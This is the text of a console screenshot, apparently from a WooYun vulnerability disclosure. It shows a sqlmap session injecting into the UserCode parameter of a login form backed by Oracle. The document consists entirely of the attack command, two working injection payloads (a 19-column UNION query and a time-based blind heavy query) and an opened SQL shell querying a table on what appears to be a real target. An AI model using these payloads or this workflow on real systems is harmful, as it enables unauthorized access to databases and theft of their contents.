 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --risk 3 --level 3 --d
bms oracle -D SISRUN --sql-shell
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:08:12
[09:08:12] [INFO] parsing HTTP request from '3.txt'
[09:08:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: UserCode=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(
122)||CHR(106)||CHR(113)||CHR(83)||CHR(106)||CHR(112)||CHR(78)||CHR(106)||CHR(10
2)||CHR(67)||CHR(105)||CHR(67)||CHR(69)||CHR(113)||CHR(118)||CHR(113)||CHR(122)|
|CHR(113) FROM DUAL-- &PWD=1111&ClientURL=11&ComCode=11&AgentCom=11&AgentComName
=1&ClientURL=1&FormURL=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: UserCode=admin' AND 1202=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'hvMb'='hvMb&PWD=1111&ClientUR
L=11&ComCode=11&AgentCom=11&AgentComName=1&ClientURL=1&FormURL=1
---
[09:08:13] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:08:13] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from lccont
[09:08:27] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom lccont'
www.wooyun.org